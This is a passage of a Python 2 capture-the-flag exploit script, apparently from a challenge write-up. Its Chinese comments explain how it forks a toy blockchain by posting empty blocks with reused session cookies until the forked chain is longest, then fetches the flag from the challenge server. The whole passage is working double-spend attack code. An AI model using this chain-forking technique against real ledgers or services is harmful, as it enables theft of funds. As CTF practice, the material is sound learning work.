 99 #构造空块增加分叉链长度, 使分叉链最长, 因为max的结果不唯一, 少则一次多则两次
100 block2 = empty_block("myempty1", block1["hash"])
101 s2 = requests.post(url=url_begin,data=myprint(block2),headers=header_change(session1))
102 session2 = s2.headers['Set-Cookie'].split(";")[0][8:]
103 print s2.content
104
105 block3 = empty_block("myempty2", block2["hash"])
106 s3 = requests.post(url=url_begin,data=myprint(block3),headers=header_change(session2))
107 session3 = s3.headers['Set-Cookie'].split(";")[0][8:]
108 print s3.content
109
110 #余额更新成功,系统自动添加块, 转走商店钱, 钻石+1
111
112 #从自己的块, 即系统转走钱之前的那个块再次分叉, 添加空块
113 block4 = empty_block("myempty3", block3["hash"])
114 s4 = requests.post(url=url_begin,data=myprint(block4),headers=header_change(session3))
115 session4 = s4.headers['Set-Cookie'].split(";")[0][8:]
116 print s4.content
117
118 block5 = empty_block("myempty4", block4["hash"])
119 s5 = requests.post(url=url_begin,data=myprint(block5),headers=header_change(session4))
120 session5 = s5.headers['Set-Cookie'].split(";")[0][8:]
121 print s5.content
122
123 flag_url = "http://116.85.48.107:5000/b942f830cf97e/flag"
124 flag = requests.get(url=flag_url,headers=header_change(session5))
125 print flag.content
126 #新的分叉链最长, 余额更新成功, 钻石+1